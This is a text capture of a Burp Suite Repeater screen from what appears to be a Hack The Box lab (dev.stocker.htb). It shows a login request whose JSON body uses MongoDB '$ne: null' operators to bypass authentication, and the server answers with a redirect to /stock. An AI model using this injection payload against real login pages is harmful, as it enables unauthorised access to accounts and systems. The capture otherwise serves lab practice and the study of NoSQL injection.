 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 56
9 Origin: http://dev.stocker.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.stocker.htb/login
13 Cookie: connect.sid=s%3ADKNWDzJzASr3-4IeWZpwswkMGOhQRMWT.xn3VzRqq8Xglryx%2B%2B4ckwR%2FINzsneWoGCY7NDBlXXuY
14 Upgrade-Insecure-Requests: 1
15
16 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Feb 2023 20:26:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
INSPECTOR